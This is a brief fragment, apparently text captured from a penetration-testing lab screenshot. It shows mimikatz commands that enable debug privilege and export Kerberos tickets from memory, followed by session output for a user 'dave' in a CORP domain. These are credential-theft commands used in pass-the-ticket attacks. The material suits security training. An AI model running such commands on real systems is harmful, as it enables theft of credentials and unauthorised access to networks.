 mimikatz #privilege::debug
Privilege '20' OK
mimikatz #sekurlsa::tickets /export
Authentication Id : 0 ; 2037286 (00000000:001f1626)
Session           : Batch from 0
User Name         : dave
Domain            : CORP
Logon Server      : DC1
Logon Time        : 9/14/2022 6:24:17 AM
SID               : S-1-5-21-1987370270-658905905-1781884369-1103
         * Username : dave
         * Domain   : CORP.COM
         * Password : (null)